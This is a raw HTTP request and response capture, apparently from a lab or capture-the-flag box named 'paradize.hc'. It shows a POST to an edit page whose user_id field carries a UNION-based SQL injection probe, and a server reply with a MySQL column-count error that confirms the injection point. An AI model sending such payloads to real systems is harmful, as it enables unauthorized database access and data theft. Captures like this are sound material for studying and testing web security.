 POST /?page=edit HTTP/1.1
Host: paradize.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://paradize.hc
Connection: close
Referer: http://paradize.hc/?page=edit
Cookie: PHPSESSID=kb26h431ehfpqdeh7295lpuae9
Upgrade-Insecure-Requests: 1
password=teste&user_id='union select 1-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 11 Apr 2024 17:22:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 106
10
11 SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns